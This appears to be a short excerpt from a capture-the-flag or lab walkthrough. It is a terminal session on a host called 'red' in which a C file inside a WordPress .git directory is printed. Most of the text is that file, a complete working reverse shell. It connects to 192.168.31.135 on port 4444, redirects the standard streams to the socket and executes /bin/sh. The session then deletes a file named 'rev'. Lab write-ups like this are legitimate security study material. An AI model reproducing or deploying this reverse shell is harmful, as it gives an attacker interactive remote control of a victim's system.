 ippsec@red:/var/www/wordpress/.git$ cat supersecretfileuc.c
ippsec@red:/var/www/wordpress/.git$ more supersecretfileuc.c
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int main(void){
    int port = 4444;
    struct sockaddr_in revsockaddr;

    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("192.168.31.135");

    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);

    char * const argv[] = {"/bin/sh", NULL};
    execve("/bin/sh", argv, NULL);

    return 0;
}
ippsec@red:/var/www/wordpress/.git$
ippsec@red:/var/www/wordpress/.git$ rm -f rev